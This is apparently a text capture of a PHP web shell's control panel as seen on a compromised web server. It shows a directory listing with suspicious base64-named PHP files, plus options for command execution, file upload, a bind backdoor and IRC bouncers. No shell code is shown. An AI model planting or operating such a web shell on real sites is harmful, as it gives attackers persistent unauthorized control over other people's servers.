 .: Directory List (5 files and 4 folders) :.
Name Size Date Modified Owner/Group Perms Action
. CURDIR 07.08.2012 17:38:13 www-data/www-data drwxr-xr-x
.. UPDIR 10.07.2012 18:40:29 root/root drwxr-xr-x
[common] DIR 03.08.2012 16:11:22 www-data/www-data drwxr-xr-x
[test] DIR 03.08.2012 17:20:39 www-data/www-data drwxr-xr-x
[wp] DIR 06.08.2012 17:48:23 www-data/www-data drwxr-xr-x
[zenphoto] DIR 06.08.2012 17:48:29 www-data/www-data drwxr-xr-x
.htaccess 944 B 07.08.2012 17:38:13 www-data/www-data -rw-r--r--
index.html 16.24 KB 03.08.2012 16:11:22 www-data/www-data -rw-r--r--
PHP logo.php 202.47 KB 06.08.2012 16:07:34 www-data/www-data -rw-r--r--
PHP web.php 201.21 KB 07.08.2012 10:39:39 www-data/www-data -rw-r--r--
PHP web_base64.php 201.21 KB 06.08.2012 18:07:17 root/root -rw-r--r--
Check all Uncheck all With checked: Confirm
.: COMMANDS PANEL :.
Command:
Execute
Quick Commands: List Directory Execute
PHP Filesystem: Read File File Execute
Fx29Sh psyBNC Eggdrop BindDoor
Search: (.*) regexp Search
Filesystem Upload: Choose File (None) Upload Max size: 256MB | Temp dir: /home/haruki/analysis/cw/workdir/tmp/uploaded
Create: /var/www/fake/ Overwrite Create
View: /var/www/fake/ View